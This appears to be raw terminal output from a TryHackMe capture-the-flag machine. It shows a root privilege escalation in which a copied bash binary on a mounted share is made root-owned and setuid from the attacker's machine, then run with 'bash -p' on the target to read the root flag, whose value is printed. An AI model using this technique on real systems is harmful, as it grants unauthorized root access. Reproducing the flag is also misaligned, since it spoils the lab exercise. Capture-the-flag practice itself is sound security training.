 [james@localhost ~]$ cp /bin/bash bash
[james@localhost ~]$ ls
bash  user.flag
[james@localhost ~]$ ./bash -p
bash-4.4# cd /root
bash-4.4# ls
root.flag
bash-4.4# cat root.flag
thm{a4f6adb70371a4bceb32988417456c44}
bash-4.4#
root@dking: /mnt/home 112x25
┌──(root㉿dking)-[/mnt/home]
└─# ls
bash  user.flag
┌──(root㉿dking)-[/mnt/home]
└─# chown root:root bash
┌──(root㉿dking)-[/mnt/home]
└─# chmod 777 bash && chmod +s bash
┌──(root㉿dking)-[/mnt/home]
└─# ls
bash  user.flag
┌──(root㉿dking)-[/mnt/home]
└─#